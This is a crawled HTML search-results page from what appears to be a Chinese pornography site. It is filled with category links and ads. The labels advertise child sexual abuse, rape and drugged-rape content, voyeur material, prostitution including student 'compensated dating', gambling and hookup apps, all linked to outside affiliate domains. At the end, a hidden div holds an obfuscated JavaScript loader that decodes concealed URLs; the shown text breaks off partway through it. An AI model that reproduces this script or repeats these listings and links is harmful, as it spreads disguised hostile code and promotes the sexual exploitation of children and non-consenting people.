

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huifangfb.com/vodsearch/%E9%BA%BB%E8%B1%86%E4%BC%A0%E5%AA%92%EF%BC%8C%E5%A4%A9%E7%BE%8E%E4%BC%A0%E5%AA%92%EF%BC%8C%E6%9E%9C%E5%86%BB%E4%BC%A0%E5%AA%92%EF%BC%8C%E5%AD%95%E5%A6%87%EF%BC%8C%E5%B0%91%E5%A6%87%EF%BC%8C%E5%AD%A6%E7%94%9F%EF%BC%8C%E5%B0%91%E5%A5%B3%EF%BC%8C%E8%BF%B7%E5%A5%B8%EF%BC%8C%E5%8C%BB%E5%AD%A6%E6%A3%80%E6%9F%A5%EF%BC%8C%E5%B9%BF%E8%A5%BF%E8%A1%A8%E5%A6%B9%EF%BC%8C%E9%BB%91%E9%BE%99%E6%B1%9F%EF%BC%8C%E5%9B%9B%E5%B7%9D%EF%BC%8C%E8%80%81%E4%BA%BA%EF%BC%8CB%E7%AB%99%EF%BC%8C%E7%BD%91%E7%BA%A2%EF%BC%8C%E5%84%BF%E5%AD%90%EF%BC%8C%E5%B9%BF%E5%B7%9E%EF%BC%8C%E5%A4%A7%E7%A5%9E%EF%BC%8C%E5%B9%BF%E4%B8%9C%EF%BC%8C%E6%B7%B1%E5%9C%B3%EF%BC%8C%E5%AE%B6%E5%BA%AD%E6%91%84%E5%83%8F%E5%A4%B4-------------.html
body_size: 9169
content:
<!doctype html><html lang="zh"><head><title>麻豆传媒，天美传媒，搜索结果 - 日韩日本一区二区三区免费在线观看|欧美激情一区二区亚洲专区|久久久久无码精品国产|五月天婷婷丁香中文字幕|国产在线观看91一区二区|欧美精品一区二区大全|国内精品久久久</title><meta name="keywords" content="麻豆传媒，天美传媒，搜索结果" /><meta name="description" content="麻豆传媒，天美传媒，搜索结果" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/an/static/css/common.css"><link rel="stylesheet" href="/template/an/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/an/static/css/index.css"><link rel="stylesheet" href="/template/an/static/js/home.js"><link rel="stylesheet" href="/template/an/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"13","url":"www.huifangfb.com","wapurl":"www.huifangfb.com","mob_status":"0"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">日韩日本一区二区三区免费在线观看|欧美激情一区二区亚洲专区|久久久久无码精品国产|五月天婷婷丁香中文字幕|国产在线观看91一区二区|欧美精品一区二区大全|国内精品久久久</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头AV @bbaa1239</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请记住我们 @bbaa1239 的导航发布网址：www.huifangfb.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">免费</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">欧美无码</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">网曝黑料</span></a></div></div><div class="web-nav"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/cbs/53.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/cbs/1.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/cbs/6.html"><span class="web-nav-child">国产色情</span></a><a class="web-nav-child" href="/cbs/7.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/cbs/8.html"><span class="web-nav-child">亚洲无码</span></a><a class="web-nav-child" href="/cbs/9.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/cbs/10.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/cbs/11.html"><span class="web-nav-child">美乳巨乳</span></a><a class="web-nav-child" href="/cbs/12.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/cbs/54.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/cbs/13.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/cbs/2.html"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="/cbs/14.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/cbs/15.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/cbs/20.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/cbs/16.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/cbs/21.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/cbs/22.html"><span class="web-nav-child">口交颜射</span></a></div></div><div class="web-nav"><a href="/cbs/55.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/cbs/24.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/cbs/26.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/cbs/3.html"><span class="web-nav-child">日本精品</span></a><a class="web-nav-child" href="/cbs/25.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/cbs/27.html"><span class="web-nav-child">唯美港姐</span></a><a class="web-nav-child" href="/cbs/28.html"><span class="web-nav-child">东南亚AV</span></a><a class="web-nav-child" href="/cbs/29.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/cbs/23.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/cbs/56.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/cbs/30.html"><span class="web-nav-child">多人群P</span></a><a class="web-nav-child" href="/cbs/31.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/cbs/32.html"><span class="web-nav-child">网红流出</span></a><a class="web-nav-child" href="/cbs/33.html"><span class="web-nav-child">野外露出</span></a><a class="web-nav-child" href="/cbs/34.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/cbs/4.html"><span class="web-nav-child">剧情介绍</span></a><a class="web-nav-child" href="/cbs/35.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/cbs/36.html"><span class="web-nav-child">可爱学生</span></a></div></div><div class="web-nav"><a href="/cbs/45.html" class="web-nav-type">视频五区</a><div class="web-nav-list"><a class="web-nav-child" href="/cbs/50.html"><span class="web-nav-child">探花嫖娼</span></a><a class="web-nav-child" href="/cbs/46.html"><span class="web-nav-child">明星换脸</span></a><a class="web-nav-child" href="/cbs/47.html"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="/cbs/52.html"><span class="web-nav-child">恋腿淫魔</span></a><a class="web-nav-child" href="/cbs/48.html"><span class="web-nav-child">国产sm</span></a><a class="web-nav-child" href="/cbs/49.html"><span class="web-nav-child">国产人妻</span></a><a class="web-nav-child" href="/cbs/51.html"><span class="web-nav-child">同性系列</span></a><a class="web-nav-child" href="/cbs/57.html"><span class="web-nav-child">国产系列</span></a></div></div><div class="web-nav"><a href="/cbs/37.html" class="web-nav-type">视频六区</a><div class="web-nav-list"><a class="web-nav-child" href="/cbs/38.html"><span class="web-nav-child">兽耳系列</span></a><a class="web-nav-child" href="/cbs/42.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/cbs/58.html"><span class="web-nav-child">风情旗袍</span></a><a class="web-nav-child" href="/cbs/39.html"><span class="web-nav-child">瑜伽裤</span></a><a class="web-nav-child" href="/cbs/40.html"><span class="web-nav-child">闷骚护士</span></a><a class="web-nav-child" href="/cbs/41.html"><span class="web-nav-child">网曝门</span></a><a class="web-nav-child" href="/cbs/43.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/cbs/44.html"><span class="web-nav-child">男同性恋</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch/-------------.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://imgsa.baidu.com/forum/pic/item/b7003af33a87e95050c6757f56385343faf2b4d4.jpg" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">!function(){function a(a){var _idx="y4xufj44lz";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/ToR_7Cooq4/@K"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@K"=h8"ToR_7Cooq4"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@K2CTqf7mOh)T26^m(O^"="@KCSTqfXmSC^:DLXm(O^"="@KOSTq47mOh)T26^m(O^"="@KF(Tq2SmSC^:DLXm(O^"="@KDhTqdJmOh)T26^m(O^"="@Kh)TqCqmSC^:DLXm(O^"="@KJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@KSJTq)(()mDCJSSLfmRT4gQs}{/((/@Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@KSJTq)(()mDCJSSLfmRT4gQs}{/((/@Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 